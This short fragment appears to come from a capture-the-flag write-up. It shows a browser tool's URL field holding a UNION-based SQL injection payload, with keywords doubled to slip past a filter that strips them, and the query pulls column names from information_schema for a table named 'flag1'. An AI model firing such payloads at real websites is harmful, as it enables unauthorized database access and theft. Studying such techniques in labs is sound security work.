 Load URL
http://120.24.86.145:9004/1ndex.php?id=-1'ununionion seselectlect 1,column_name from infoorrmation_schema.columns where table_schema='web1002-1' anandd table_name='flag1' limit 0,1--+
Split URL
Execute
Enable Post data Enable Referrer
flag1